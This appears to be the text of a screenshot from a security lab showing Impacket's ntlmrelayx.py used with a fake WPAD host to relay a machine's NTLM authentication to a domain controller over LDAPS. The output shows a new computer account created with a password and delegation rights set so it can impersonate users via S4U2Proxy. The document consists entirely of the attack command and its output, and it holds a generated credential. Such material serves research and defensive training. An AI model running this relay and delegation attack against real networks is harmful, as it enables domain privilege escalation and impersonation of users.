 # python3 ntlmrelayx.py -wh evilwpad -t ldaps://dc2016-2.mcafeelab.local --delegate-access
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://dc2016-2.mcafeelab.local
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://dc2016-2.mcafeelab.local
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] Authenticating against ldaps://dc2016-2.mcafeelab.local as MCAFEELAB\WIN10X64$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://dc2016-2.mcafeelab.local
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Received connection from 10.55.0.100, attacking target ldaps://dc2016-2.mcafeelab.local
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] Attempting to create computer in: CN=Computers,DC=mcafeelab,DC=local
[*] Adding new computer with username: GCTCRVBY$ and password: 1Df]PV;|PZM3QA[ result: OK
[*] Authenticating against ldaps://dc2016-2.mcafeelab.local as MCAFEELAB\WIN10X64$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegation rights modified succesfully!
[*] GCTCRVBY$ can now impersonate users on WIN10X64$ via S4U2Proxy
[*] Delegate attack already performed for this computer, skipping